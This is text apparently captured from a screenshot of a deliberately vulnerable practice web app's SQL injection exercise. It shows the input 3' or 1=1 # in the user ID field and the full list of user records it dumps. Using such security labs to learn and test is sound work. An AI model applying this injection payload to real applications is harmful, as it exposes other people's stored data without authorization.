 Vulnerability: SQL Injection
User ID:
3' or 1=1 # Submit
ID: 3' or 1=1 #
First name: admin
Surname: admin
ID: 3' or 1=1 #
First name: Gordon
Surname: Brown
ID: 3' or 1=1 #
First name: Hack
Surname: Me
ID: 3' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 3' or 1=1 #
First name: Bob
Surname: Smith
ID: 3' or 1=1 #
First name: user
Surname: user